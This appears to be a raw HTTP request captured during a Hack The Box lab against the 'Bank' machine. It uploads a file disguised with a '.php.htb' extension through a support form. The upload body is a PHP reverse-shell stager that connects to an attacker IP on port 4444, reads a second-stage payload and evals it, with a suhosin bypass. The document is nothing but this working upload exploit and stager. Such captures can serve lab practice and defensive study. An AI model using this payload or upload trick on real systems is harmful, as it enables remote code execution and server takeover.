 POST /support.php HTTP/1.1
Host: bank.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------824889246190661613718939​17672
Content-Length: 1683
Referer: http://bank.htb/support.php
Cookie: HTBBankAuth=qkab4671gl8uv9k5l13ejl56k7
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------82488924619066161371893917672
Content-Disposition: form-data; name="title"

111
-----------------------------82488924619066161371893917672
Content-Disposition: form-data; name="message"

11111
-----------------------------82488924619066161371893917672
Content-Disposition: form-data; name="fileToUpload"; filename="111.php.htb"
Content-Type: text/php

/*<?php /**/ error_reporting(0); $ip = '10.10.14.58'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len
= $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream':
$b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('',
$b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------82488924619066161371893917672
Content-Disposition: form-data; name="submitadd"

-----------------------------82488924619066161371893917672--